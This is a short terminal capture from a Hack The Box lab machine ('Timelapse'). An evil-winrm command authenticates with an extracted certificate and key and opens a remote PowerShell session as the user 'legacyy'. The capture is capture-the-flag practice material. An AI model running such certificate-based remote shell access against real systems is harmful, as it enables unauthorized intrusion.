 (kali㉿kali)-[~/Desktop/hackthebox/Timelapse]
$ evil-winrm -i 10.10.11.152 -c cert.pem -k key.pem -S
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\legacyy\Documents> whoami
timelapse\legacyy
*Evil-WinRM* PS C:\Users\legacyy\Documents>
"legacyy_dev_auth.pfx" | 2.5 KiB (2,555 bytes) | PKCS#12 certificate bundle